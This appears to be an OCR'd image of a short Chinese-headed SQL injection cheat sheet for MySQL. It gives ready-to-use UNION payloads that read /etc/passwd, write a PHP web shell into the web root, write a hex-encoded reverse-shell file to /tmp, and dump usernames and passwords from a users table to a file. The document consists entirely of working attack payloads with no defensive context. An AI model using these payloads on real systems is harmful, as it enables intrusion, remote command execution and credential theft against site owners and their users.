 • 读取文件
• ' union SELECT null, load_file('/etc/passwd')--+
• 写入文件
• ' union select null,"<?php passthru($_GET['cmd']); ?>" INTO DUMPFILE "/var/
www/a.php" --+
• Mysql 账号
• cat php-revers-shell.php | xxd -ps | tr -d ‘\n’
• ' union select null, (0x3c3f706870) INTO DUMPFILE '/tmp/x.php'--
• 保存下载数据库
• ' union select null, concat(user,0x3a,password) from users INTO OUTFILE '/
tmp/a.db'--